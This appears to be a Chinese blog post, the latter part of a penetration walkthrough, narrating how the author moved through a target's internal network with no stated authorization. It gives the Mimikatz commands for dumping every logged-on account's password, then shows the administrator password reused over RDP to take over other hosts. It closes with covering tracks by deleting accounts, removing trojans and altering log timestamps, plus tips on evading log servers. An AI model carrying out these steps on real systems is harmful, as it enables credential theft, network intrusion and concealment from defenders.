

好了 这就是他的内网服务器了

不过现在看看有没有其他主机 还是说只有这一台



在目标内网cmd命令输入arp -a

好家伙 还不少

不过最好的方法是通过nmap对他内网的端口进行探测 不过这里他内网不可访问外网没法弄个nmap在他主机上 我的天路用来传输nmap安装包虽然是可以 但是有点麻烦我就干脆

输入命令探测得了 简单快捷 命令探测的有个不好的地方就是有可能探测不全面 会漏掉。(后面我还是用nmap探测了一下 果然有漏掉的)

这时候我想链接他其他的内网主机 但是这个时候我却不知道他其他主机的管理员密码我咋链接??

想了想 决定祭出我的工具 猕猴桃 偷一下管理员的密码



webshell上传猕猴桃工具

好家伙 webshell给我报错 不给上传 我还是用3389端口(远程服务链接) 神奇的天路上传上去得了

找到自己本地地址的猕猴桃工具exe给复制往他内网粘贴就行了(其实也简单,哈哈哈哈)

可可爱爱 没有脑袋。

ok 随后右键 管理员运行。





输入命令privilege::debug 将猕猴桃调试到最高权限

这样就可以了

然后再输入命令log 生成个日志 等会儿复制好复制一点

不然再命令执行里面复制或看有点麻烦。



然后再输入命令sekurlsa::logonpasswords 可以查看所有的账户以及密码

然后查看一下日志

就可以看到所有的用户的账号密码

这个是我们的账号密码 (因为之前那个viking用户断掉了 我重新创建了个admin 步骤跟前面一样的)



再往下翻一下 找管理员的账号+密码

然后找到了管理员的密码 针不戳!

我们不确定这个账号密码是否真的链接的上 但是内网运维人员一般来说一个人要管很多台电脑

如果每个电脑都是一个单独的密码 我觉得不大可能 所以我们这里尝试用这个密码来链接

有可能整个内网管理员Administrator用户的密码都是一样的。



然后在目标服务器打开3389端口(远程服务链接)尝试用这个账户+密码去链接内网其他ip的主机

输入管理员密码

ok 就这样我们就进入了另外一台主机了

其实我还链接了他内网好几台电脑 过程就没必要写了 最后删除创建的用户 清除木马 修改一下日志的时间 做好一系列的擦屁股准备就撤了

注意:在撤退的时候 在这里我不提倡删日志这种做法 这种做法一是搞破坏了,二是如果别人分析日志 看见日志缺一块 你以为就没办法了?

万一对面有个日志服务器怎么办?

你把日志删掉一块 别人第一反应就是去查看日志服务器 哦豁 ! 懂得都懂~

渗透用虚拟机 网络别用自己的 用外面的网络 撤退擦屁股有很多东西要擦 我就不一 一说了 ............

好了 到此为止 感谢观看。(本来说写 (上),(下) 两篇文章的 ,又怕影响了各位大佬的观看体验 最后决定还是 合并成一整章连贯起来。)

浙公网安备 33010602011771号

浙公网安备 33010602011771号